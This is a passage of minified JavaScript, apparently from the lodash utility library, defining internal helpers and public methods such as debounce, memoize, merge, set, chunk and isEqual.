t=[];e;)Kt(t,Ua(e)),e=Lt(e);return t}:Fl,za=Ki;function Fa(e,t,n){for(var i=-1,s=(t=Ws(t,e)).length,a=!1;++i<s;){var r=cr(t[i]);if(!(a=null!=e&&n(e,r)))break;e=e[r]}return a||++i!=s?a:!!(s=null==e?0:e.length)&&xo(s)&&Ba(r,s)&&(go(e)||vo(e))}function Ha(e){return"function"!=typeof e.constructor||Qa(e)?{}:hi(Lt(e))}function Va(e){return go(e)||vo(e)||!!(nn&&e&&e[nn])}function Ba(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&We.test(e))&&e>-1&&e%1==0&&e<t}function Wa(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?bo(n)&&Ba(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ga(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Ya(e){var t=Pa(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=La(n);return!!i&&e===i[0]}(Xn&&za(new Xn(new ArrayBuffer(1)))!=oe||Kn&&za(new Kn)!=Y||Zn&&"[object Promise]"!=za(Zn.resolve())||ei&&za(new ei)!=ee||ti&&za(new ti)!=se)&&(za=function(e){var t=Ki(e),n=t==X?e.constructor:i,s=n?dr(n):"";if(s)switch(s){case ai:return oe;case ri:return Y;case oi:return"[object Promise]";case li:return ee;case ci:return se}return t});var Ja=lt?ko:Hl;function Qa(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Xa(e){return e==e&&!So(e)}function Ka(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Za(e,t,n){return t=Bn(t===i?e.length-1:t,0),function(){for(var i=arguments,s=-1,a=Bn(i.length-t,0),r=Qe(a);++s<a;)r[s]=i[t+s];s=-1;for(var o=Qe(t+1);++s<t;)o[s]=i[s];return o[t]=n(r),Ht(e,this,o)}}function er(e,t){return t.length<2?e:Qi(e,As(t,0,-1))}function tr(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var nr=rr(Ss),ir=Dn||function(e,t){return It.setTimeout(e,t)},sr=rr(Ts);function ar(e,t,n){var i=t+"";return sr(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Bt(N,function(n){var i="_."+n[0];t&n[1]&&!Jt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(qe);return t?t[1].split(De):[]}(i),n)))}function rr(e){var t=0,n=0;return function(){var s=Gn(),a=T-(s-n);if(n=s,a>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function or(e,t){var n=-1,s=e.length,a=s-1;for(t=t===i?s:t;++n<t;){var r=ys(n,a),o=e[r];e[r]=e[n],e[n]=o}return e.length=t,e}var lr=function(e){var t=ro(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,s){t.push(i?s.replace(Ue,"$1"):n||e)}),t});function cr(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-I?"-0":t}function dr(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function ur(e){if(e instanceof gi)return e.clone();var t=new vi(e.__wrapped__,e.__chain__);return t.__actions__=na(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pr=js(function(e,t){return wo(e)?Ni(e,Vi(t,1,wo,!0)):[]}),fr=js(function(e,t){var n=_r(t);return wo(n)&&(n=i),wo(e)?Ni(e,Vi(t,1,wo,!0),Oa(n,2)):[]}),hr=js(function(e,t){var n=_r(t);return wo(n)&&(n=i),wo(e)?Ni(e,Vi(t,1,wo,!0),i,n):[]});function mr(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var s=null==n?0:zo(n);return s<0&&(s=Bn(i+s,0)),an(e,Oa(t,3),s)}function vr(e,t,n){var s=null==e?0:e.length;if(!s)return-1;var a=s-1;return n!==i&&(a=zo(n),a=n<0?Bn(s+a,0):Wn(a,s-1)),an(e,Oa(t,3),a,!0)}function gr(e){return null!=e&&e.length?Vi(e,1):[]}function $r(e){return e&&e.length?e[0]:i}var br=js(function(e){var t=Xt(e,Vs);return t.length&&t[0]===e[0]?ns(t):[]}),wr=js(function(e){var t=_r(e),n=Xt(e,Vs);return t===_r(n)?t=i:n.pop(),n.length&&n[0]===e[0]?ns(n,Oa(t,2)):[]}),yr=js(function(e){var t=_r(e),n=Xt(e,Vs);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?ns(n,i,t):[]});function _r(e){var t=null==e?0:e.length;return t?e[t-1]:i}var jr=js(kr);function kr(e,t){return e&&e.length&&t&&t.length?bs(e,t):e}var Cr=Ea(function(e,t){var n=null==e?0:e.length,i=Pi(e,t);return ws(e,Xt(t,function(e){return Ba(e,n)?+e:e}).sort(Zs)),i});function xr(e){return null==e?e:Qn.call(e)}var Sr=js(function(e){return Ds(Vi(e,1,wo,!0))}),Tr=js(function(e){var t=_r(e);return wo(t)&&(t=i),Ds(Vi(e,1,wo,!0),Oa(t,2))}),Er=js(function(e){var t=_r(e);return t="function"==typeof t?t:i,Ds(Vi(e,1,wo,!0),i,t)});function Ar(e){if(!e||!e.length)return[];var t=0;return e=Yt(e,function(e){if(wo(e))return t=Bn(e.length,t),!0}),hn(t,function(t){return Xt(e,dn(t))})}function Ir(e,t){if(!e||!e.length)return[];var n=Ar(e);return null==t?n:Xt(n,function(e){return Ht(t,i,e)})}var Lr=js(function(e,t){return wo(e)?Ni(e,t):[]}),Pr=js(function(e){return Fs(Yt(e,wo))}),Rr=js(function(e){var t=_r(e);return wo(t)&&(t=i),Fs(Yt(e,wo),Oa(t,2))}),Or=js(function(e){var t=_r(e);return t="function"==typeof t?t:i,Fs(Yt(e,wo),i,t)}),qr=js(Ar);var Dr=js(function(e){var t=e.length,n=t>1?e[t-1]:i;return Ir(e,n="function"==typeof n?(e.pop(),n):i)});function Nr(e){var t=fi(e);return t.__chain__=!0,t}function Ur(e,t){return t(e)}var Mr=Ea(function(e){var t=e.length,n=t?e[0]:0,s=this.__wrapped__,a=function(t){return Pi(t,e)};return!(t>1||this.__actions__.length)&&s instanceof gi&&Ba(n)?((s=s.slice(n,+n+(t?1:0))).__actions__.push({func:Ur,args:[a],thisArg:i}),new vi(s,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(a)});var zr=sa(function(e,t,n){dt.call(e,n)?++e[n]:Li(e,n,1)});var Fr=ua(mr),Hr=ua(vr);function Vr(e,t){return(go(e)?Bt:Ui)(e,Oa(t,3))}function Br(e,t){return(go(e)?Wt:Mi)(e,Oa(t,3))}var Wr=sa(function(e,t,n){dt.call(e,n)?e[n].push(t):Li(e,n,[t])});var Gr=js(function(e,t,n){var i=-1,s="function"==typeof t,a=bo(e)?Qe(e.length):[];return Ui(e,function(e){a[++i]=s?Ht(t,e,n):is(e,t,n)}),a}),Yr=sa(function(e,t,n){Li(e,n,t)});function Jr(e,t){return(go(e)?Xt:ps)(e,Oa(t,3))}var Qr=sa(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Xr=js(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Wa(e,t[0],t[1])?t=[]:n>2&&Wa(t[0],t[1],t[2])&&(t=[t[0]]),gs(e,Vi(t,1),[])}),Kr=qn||function(){return It.Date.now()};function Zr(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ka(e,_,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new st(r);return e=zo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=js(function(e,t,n){var i=m;if(n.length){var s=xn(n,Ra(to));i|=w}return ka(e,i,t,n,s)}),no=js(function(e,t,n){var i=m|v;if(n.length){var s=xn(n,Ra(no));i|=w}return ka(t,i,e,n,s)});function io(e,t,n){var s,a,o,l,c,d,u=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new st(r);function m(t){var n=s,r=a;return s=a=i,u=t,l=e.apply(r,n)}function v(e){var n=e-d;return d===i||n>=t||n<0||f&&e-u>=o}function g(){var e=Kr();if(v(e))return $(e);c=ir(g,function(e){var n=t-(e-d);return f?Wn(n,o-(e-u)):n}(e))}function $(e){return c=i,h&&s?m(e):(s=a=i,l)}function b(){var e=Kr(),n=v(e);if(s=arguments,a=this,d=e,n){if(c===i)return function(e){return u=e,c=ir(g,t),p?m(e):l}(d);if(f)return Js(c),c=ir(g,t),m(d)}return c===i&&(c=ir(g,t)),l}return t=Ho(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Bn(Ho(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),b.cancel=function(){c!==i&&Js(c),u=0,s=d=a=c=i},b.flush=function(){return c===i?l:$(Kr())},b}var so=js(function(e,t){return Di(e,1,t)}),ao=js(function(e,t,n){return Di(e,Ho(t)||0,n)});function ro(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new st(r);var n=function(){var i=arguments,s=t?t.apply(this,i):i[0],a=n.cache;if(a.has(s))return a.get(s);var r=e.apply(this,i);return n.cache=a.set(s,r)||a,r};return n.cache=new(ro.Cache||wi),n}function oo(e){if("function"!=typeof e)throw new st(r);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ro.Cache=wi;var lo=Gs(function(e,t){var n=(t=1==t.length&&go(t[0])?Xt(t[0],mn(Oa())):Xt(Vi(t,1),mn(Oa()))).length;return js(function(i){for(var s=-1,a=Wn(i.length,n);++s<a;)i[s]=t[s].call(this,i[s]);return Ht(e,this,i)})}),co=js(function(e,t){var n=xn(t,Ra(co));return ka(e,w,i,t,n)}),uo=js(function(e,t){var n=xn(t,Ra(uo));return ka(e,y,i,t,n)}),po=Ea(function(e,t){return ka(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ba(Zi),mo=ba(function(e,t){return e>=t}),vo=ss(function(){return arguments}())?ss:function(e){return To(e)&&dt.call(e,"callee")&&!Ot.call(e,"callee")},go=Qe.isArray,$o=Dt?mn(Dt):function(e){return To(e)&&Ki(e)==re};function bo(e){return null!=e&&xo(e.length)&&!ko(e)}function wo(e){return To(e)&&bo(e)}var yo=zn||Hl,_o=Nt?mn(Nt):function(e){return To(e)&&Ki(e)==H};function jo(e){if(!To(e))return!1;var t=Ki(e);return t==B||t==V||"string"==typeof e.message&&"string"==typeof e.name&&!Io(e)}function ko(e){if(!So(e))return!1;var t=Ki(e);return t==W||t==G||t==z||t==K}function Co(e){return"number"==typeof e&&e==zo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Ut?mn(Ut):function(e){return To(e)&&za(e)==Y};function Ao(e){return"number"==typeof e||To(e)&&Ki(e)==J}function Io(e){if(!To(e)||Ki(e)!=X)return!1;var t=Lt(e);if(null===t)return!0;var n=dt.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Mt?mn(Mt):function(e){return To(e)&&Ki(e)==Z};var Po=zt?mn(zt):function(e){return To(e)&&za(e)==ee};function Ro(e){return"string"==typeof e||!go(e)&&To(e)&&Ki(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Ki(e)==ne}var qo=Ft?mn(Ft):function(e){return To(e)&&xo(e.length)&&!!kt[Ki(e)]};var Do=ba(us),No=ba(function(e,t){return e<=t});function Uo(e){if(!e)return[];if(bo(e))return Ro(e)?An(e):na(e);if(un&&e[un])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[un]());var t=za(e);return(t==Y?kn:t==ee?Sn:fl)(e)}function Mo(e){return e?(e=Ho(e))===I||e===-I?(e<0?-1:1)*P:e==e?e:0:0===e?e:0}function zo(e){var t=Mo(e),n=t%1;return t==t?n?t-n:t:0}function Fo(e){return e?Ri(zo(e),0,O):0}function Ho(e){if("number"==typeof e)return e;if(Oo(e))return R;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=He.test(e);return n||Be.test(e)?Tt(e.slice(2),n?2:8):Fe.test(e)?R:+e}function Vo(e){return ia(e,al(e))}function Bo(e){return null==e?"":qs(e)}var Wo=aa(function(e,t){if(Qa(t)||bo(t))ia(t,sl(t),e);else for(var n in t)dt.call(t,n)&&Ti(e,n,t[n])}),Go=aa(function(e,t){ia(t,al(t),e)}),Yo=aa(function(e,t,n,i){ia(t,al(t),e,i)}),Jo=aa(function(e,t,n,i){ia(t,sl(t),e,i)}),Qo=Ea(Pi);var Xo=js(function(e,t){e=tt(e);var n=-1,s=t.length,a=s>2?t[2]:i;for(a&&Wa(t[0],t[1],a)&&(s=1);++n<s;)for(var r=t[n],o=al(r),l=-1,c=o.length;++l<c;){var d=o[l],u=e[d];(u===i||fo(u,ot[d])&&!dt.call(e,d))&&(e[d]=r[d])}return e}),Ko=js(function(e){return e.push(i,xa),Ht(ol,i,e)});function Zo(e,t,n){var s=null==e?i:Qi(e,t);return s===i?n:s}function el(e,t){return null!=e&&Fa(e,t,ts)}var tl=ha(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=ha(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),dt.call(e,t)?e[t].push(n):e[t]=[n]},Oa),il=js(is);function sl(e){return bo(e)?ji(e):cs(e)}function al(e){return bo(e)?ji(e,!0):ds(e)}var rl=aa(function(e,t,n){ms(e,t,n)}),ol=aa(function(e,t,n,i){ms(e,t,n,i)}),ll=Ea(function(e,t){var n={};if(null==e)return n;var i=!1;t=Xt(t,function(t){return t=Ws(t,e),i||(i=t.length>1),t}),ia(e,Ia(e),n),i&&(n=Oi(n,d|u|p,Sa));for(var s=t.length;s--;)Ns(n,t[s]);return n});var cl=Ea(function(e,t){return null==e?{}:function(e,t){return $s(e,t,function(t,n){return el(e,n)})}(e,t)});function dl(e,t){if(null==e)return{};var n=Xt(Ia(e),function(e){return[e]});return t=Oa(t),$s(e,n,function(e,n){return t(e,n[0])})}var ul=ja(sl),pl=ja(al);function fl(e){return null==e?[]:vn(e,sl(e))}var hl=ca(function(e,t,n){return t=t.toLowerCase(),e+(n?ml(t):t)});function ml(e){return jl(Bo(e).toLowerCase())}function vl(e){return(e=Bo(e))&&e.replace(Ge,wn).replace(gt,"")}var gl=ca(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=ca(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),bl=la("toLowerCase");var wl=ca(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var yl=ca(function(e,t,n){return e+(n?" ":"")+jl(t)});var _l=ca(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=la("toUpperCase");function kl(e,t,n){return e=Bo(e),(t=n?i:t)===i?function(e){return yt.test(e)}(e)?function(e){return e.match(bt)||[]}(e):function(e){return e.match(Ne)||[]}(e):e.match(t)||[]}var Cl=js(function(e,t){try{return Ht(e,i,t)}catch(e){return jo(e)?e:new Ke(e)}}),xl=Ea(function(e,t){return Bt(t,function(t){t=cr(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=pa(),El=pa(!0);function Al(e){return e}function Il(e){return ls("function"==typeof e?e:Oi(e,d))}var Ll=js(function(e,t){return function(n){return is(n,e,t)}}),Pl=js(function(e,t){return function(n){return is(e,n,t)}});function Rl(e,t,n){var i=sl(t),s=Ji(t,i);null!=n||So(t)&&(s.length||!i.length)||(n=t,t=e,e=this,s=Ji(t,sl(t)));var a=!(So(n)&&"chain"in n&&!n.chain),r=ko(e);return Bt(s,function(n){var i=t[n];e[n]=i,r&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=na(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Kt([this.value()],arguments))})}),e}function Ol(){}var ql=va(Xt),Dl=va(Gt),Nl=va(tn);function Ul(e){return Ga(e)?dn(cr(e)):function(e){return function(t){return Qi(t,e)}}(e)}var Ml=$a(),zl=$a(!0);function Fl(){return[]}function Hl(){return!1}var Vl=ma(function(e,t){return e+t},0),Bl=ya("ceil"),Wl=ma(function(e,t){return e/t},1),Gl=ya("floor");var Yl,Jl=ma(function(e,t){return e*t},1),Ql=ya("round"),Xl=ma(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new st(r);return e=zo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Zr,fi.assign=Wo,fi.assignIn=Go,fi.assignInWith=Yo,fi.assignWith=Jo,fi.at=Qo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Nr,fi.chunk=function(e,t,n){t=(n?Wa(e,t,n):t===i)?1:Bn(zo(t),0);var s=null==e?0:e.length;if(!s||t<1)return[];for(var a=0,r=0,o=Qe(Nn(s/t));a<s;)o[r++]=As(e,a,a+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,s=[];++t<n;){var a=e[t];a&&(s[i++]=a)}return s},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Qe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Kt(go(n)?na(n):[n],Vi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Oa();return e=t?Xt(e,function(e){if("function"!=typeof e[1])throw new st(r);return[n(e[0]),e[1]]}):[],js(function(n){for(var i=-1;++i<t;){var s=e[i];if(Ht(s[0],this,n))return Ht(s[1],this,n)}})},fi.conforms=function(e){return function(e){var t=sl(e);return function(n){return qi(n,e,t)}}(Oi(e,d))},fi.constant=Sl,fi.countBy=zr,fi.create=function(e,t){var n=hi(e);return null==t?n:Ii(n,t)},fi.curry=function e(t,n,s){var a=ka(t,$,i,i,i,i,i,n=s?i:n);return a.placeholder=e.placeholder,a},fi.curryRight=function e(t,n,s){var a=ka(t,b,i,i,i,i,i,n=s?i:n);return a.placeholder=e.placeholder,a},fi.debounce=io,fi.defaults=Xo,fi.defaultsDeep=Ko,fi.defer=so,fi.delay=ao,fi.difference=pr,fi.differenceBy=fr,fi.differenceWith=hr,fi.drop=function(e,t,n){var s=null==e?0:e.length;return s?As(e,(t=n||t===i?1:zo(t))<0?0:t,s):[]},fi.dropRight=function(e,t,n){var s=null==e?0:e.length;return s?As(e,0,(t=s-(t=n||t===i?1:zo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3),!0):[]},fi.fill=function(e,t,n,s){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&Wa(e,t,n)&&(n=0,s=a),function(e,t,n,s){var a=e.length;for((n=zo(n))<0&&(n=-n>a?0:a+n),(s=s===i||s>a?a:zo(s))<0&&(s+=a),s=n>s?0:Fo(s);n<s;)e[n++]=t;return e}(e,t,n,s)):[]},fi.filter=function(e,t){return(go(e)?Yt:Hi)(e,Oa(t,3))},fi.flatMap=function(e,t){return Vi(Jr(e,t),1)},fi.flatMapDeep=function(e,t){return Vi(Jr(e,t),I)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:zo(n),Vi(Jr(e,t),n)},fi.flatten=gr,fi.flattenDeep=function(e){return null!=e&&e.length?Vi(e,I):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Vi(e,t=t===i?1:zo(t)):[]},fi.flip=function(e){return ka(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var s=e[t];i[s[0]]=s[1]}return i},fi.functions=function(e){return null==e?[]:Ji(e,sl(e))},fi.functionsIn=function(e){return null==e?[]:Ji(e,al(e))},fi.groupBy=Wr,fi.initial=function(e){return null!=e&&e.length?As(e,0,-1):[]},fi.intersection=br,fi.intersectionBy=wr,fi.intersectionWith=yr,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Gr,fi.iteratee=Il,fi.keyBy=Yr,fi.keys=sl,fi.keysIn=al,fi.map=Jr,fi.mapKeys=function(e,t){var n={};return t=Oa(t,3),Gi(e,function(e,i,s){Li(n,t(e,i,s),e)}),n},fi.mapValues=function(e,t){var n={};return t=Oa(t,3),Gi(e,function(e,i,s){Li(n,i,t(e,i,s))}),n},fi.matches=function(e){return fs(Oi(e,d))},fi.matchesProperty=function(e,t){return hs(e,Oi(t,d))},fi.memoize=ro,fi.merge=rl,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Pl,fi.mixin=Rl,fi.negate=oo,fi.nthArg=function(e){return e=zo(e),js(function(t){return vs(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return dl(e,oo(Oa(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,s){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=s?i:n)||(n=null==n?[]:[n]),gs(e,t,n))},fi.over=ql,fi.overArgs=lo,fi.overEvery=Dl,fi.overSome=Nl,fi.partial=co,fi.partialRight=uo,fi.partition=Qr,fi.pick=cl,fi.pickBy=dl,fi.property=Ul,fi.propertyOf=function(e){return function(t){return null==e?i:Qi(e,t)}},fi.pull=jr,fi.pullAll=kr,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?bs(e,t,Oa(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?bs(e,t,i,n):e},fi.pullAt=Cr,fi.range=Ml,fi.rangeRight=zl,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Yt:Hi)(e,oo(Oa(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,s=[],a=e.length;for(t=Oa(t,3);++i<a;){var r=e[i];t(r,i,e)&&(n.push(r),s.push(i))}return ws(e,s),n},fi.rest=function(e,t){if("function"!=typeof e)throw new st(r);return js(e,t=t===i?t:zo(t))},fi.reverse=xr,fi.sampleSize=function(e,t,n){return t=(n?Wa(e,t,n):t===i)?1:zo(t),(go(e)?Ci:Cs)(e,t)},fi.set=function(e,t,n){return null==e?e:xs(e,t,n)},fi.setWith=function(e,t,n,s){return s="function"==typeof s?s:i,null==e?e:xs(e,t,n,s)},fi.shuffle=function(e){return(go(e)?xi:Es)(e)},fi.slice=function(e,t,n){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Wa(e,t,n)?(t=0,n=s):(t=null==t?0:zo(t),n=n===i?s:zo(n)),As(e,t,n)):[]},fi.sortBy=Xr,fi.sortedUniq=function(e){return e&&e.length?Rs(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Rs(e,Oa(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Wa(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Bo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=qs(t))&&jn(e)?Ys(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new st(r);return t=null==t?0:Bn(zo(t),0),js(function(n){var i=n[t],s=Ys(n,0,t);return i&&Kt(s,i),Ht(e,this,s)})},fi.tail=function(e){var t=null==e?0:e.length;return t?As(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?As(e,0,(t=n||t===i?1:zo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var s=null==e?0:e.length;return s?As(e,(t=s-(t=n||t===i?1:zo(t)))<0?0:t,s):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,s=!0;if("function"!=typeof e)throw new st(r);return So(n)&&(i="leading"in n?!!n.leading:i,s="trailing"in n?!!n.trailing:s),io(e,t,{leading:i,maxWait:t,trailing:s})},fi.thru=Ur,fi.toArray=Uo,fi.toPairs=ul,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Xt(e,cr):Oo(e)?[e]:na(lr(Bo(e)))},fi.toPlainObject=Vo,fi.transform=function(e,t,n){var i=go(e),s=i||yo(e)||qo(e);if(t=Oa(t,4),null==n){var a=e&&e.constructor;n=s?i?new a:[]:So(e)&&ko(a)?hi(Lt(e)):{}}return(s?Bt:Gi)(e,function(e,i,s){return t(n,e,i,s)}),n},fi.unary=function(e){return Zr(e,1)},fi.union=Sr,fi.unionBy=Tr,fi.unionWith=Er,fi.uniq=function(e){return e&&e.length?Ds(e):[]},fi.uniqBy=function(e,t){return e&&e.length?Ds(e,Oa(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?Ds(e,i,t):[]},fi.unset=function(e,t){return null==e||Ns(e,t)},fi.unzip=Ar,fi.unzipWith=Ir,fi.update=function(e,t,n){return null==e?e:Us(e,t,Bs(n))},fi.updateWith=function(e,t,n,s){return s="function"==typeof s?s:i,null==e?e:Us(e,t,Bs(n),s)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:vn(e,al(e))},fi.without=Lr,fi.words=kl,fi.wrap=function(e,t){return co(Bs(t),e)},fi.xor=Pr,fi.xorBy=Rr,fi.xorWith=Or,fi.zip=qr,fi.zipObject=function(e,t){return Hs(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Hs(e||[],t||[],xs)},fi.zipWith=Dr,fi.entries=ul,fi.entriesIn=pl,fi.extend=Go,fi.extendWith=Yo,Rl(fi,fi),fi.add=Vl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=ml,fi.ceil=Bl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Ho(n))==n?n:0),t!==i&&(t=(t=Ho(t))==t?t:0),Ri(Ho(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,d|p)},fi.cloneDeepWith=function(e,t){return Oi(e,d|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||qi(e,t,sl(t))},fi.deburr=vl,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Wl,fi.endsWith=function(e,t,n){e=Bo(e),t=qs(t);var s=e.length,a=n=n===i?s:Ri(zo(n),0,s);return(n-=t.length)>=0&&e.slice(n,a)==t},fi.eq=fo,fi.escape=function(e){return(e=Bo(e))&&je.test(e)?e.replace(ye,yn):e},fi.escapeRegExp=function(e){return(e=Bo(e))&&Ie.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var s=go(e)?Gt:zi;return n&&Wa(e,t,n)&&(t=i),s(e,Oa(t,3))},fi.find=Fr,fi.findIndex=mr,fi.findKey=function(e,t){return sn(e,Oa(t,3),Gi)},fi.findLast=Hr,fi.findLastIndex=vr,fi.findLastKey=function(e,t){return sn(e,Oa(t,3),Yi)},fi.floor=Gl,fi.forEach=Vr,fi.forEachRight=Br,fi.forIn=function(e,t){return null==e?e:Bi(e,Oa(t,3),al)},fi.forInRight=function(e,t){return null==e?e:Wi(e,Oa(t,3),al)},fi.forOwn=function(e,t){return e&&Gi(e,Oa(t,3))},fi.forOwnRight=function(e,t){return e&&Yi(e,Oa(t,3))},fi.get=Zo,fi.gt=ho,fi.gte=mo,fi.has=function(e,t){return null!=e&&Fa(e,t,es)},fi.hasIn=el,fi.head=$r,fi.identity=Al,fi.includes=function(e,t,n,i){e=bo(e)?e:fl(e),n=n&&!i?zo(n):0;var s=e.length;return n<0&&(n=Bn(s+n,0)),Ro(e)?n<=s&&e.indexOf(t,n)>-1:!!s&&rn(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var s=null==n?0:zo(n);return s<0&&(s=Bn(i+s,0)),rn(e,t,s)},fi.inRange=function(e,t,n){return t=Mo(t),n===i?(n=t,t=0):n=Mo(n),function(e,t,n){return e>=Wn(t,n)&&e<Bn(t,n)}(e=Ho(e),t,n)},fi.invoke=il,fi.isArguments=vo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=bo,fi.isArrayLikeObject=wo,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Ki(e)==F},fi.isBuffer=yo,fi.isDate=_o,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!Io(e)},fi.isEmpty=function(e){if(null==e)return!0;if(bo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||yo(e)||qo(e)||vo(e)))return!e.length;var t=za(e);if(t==Y||t==ee)return!e.size;if(Qa(e))return!cs(e).length;for(var n in e)if(dt.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return as(e,t)},fi.isEqualWith=function(e,t,n){var s=(n="function"==typeof n?n:i)?n(e,t):i;return 